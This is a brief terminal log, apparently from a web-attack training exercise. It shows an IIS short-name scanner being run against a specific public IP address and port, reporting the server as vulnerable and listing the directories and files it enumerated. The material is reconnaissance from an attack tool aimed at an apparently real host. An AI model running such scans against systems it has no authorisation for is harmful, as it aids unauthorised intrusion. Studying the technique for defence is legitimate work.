 F:\gayxiaodi\develop\4web_attack\041-Web攻防-ASP应用&安全利用项目&复现环境等\IIS_shortname_Scanner-master>python iis_sho
rtname_scan.py http://115.135.175.227:1471/
Server is vulnerable, please wait, scanning...
[+] /p~1.* [scan in progress]
[+] /g~1.* [scan in progress]
[+] /global~1.as* [scan in progress]
[+] /packag~1.con* [scan in progress]
[+] File /packag~1.con* [Done]
[+] /global~1.asa* [scan in progress]
[+] File /global~1.asa* [Done]
----------------------------------------------------------------
Dir: /aspnet~1
Dir: /report~1
File: /packag~1.con*
File: /global~1.asa*
----------------------------------------------------------------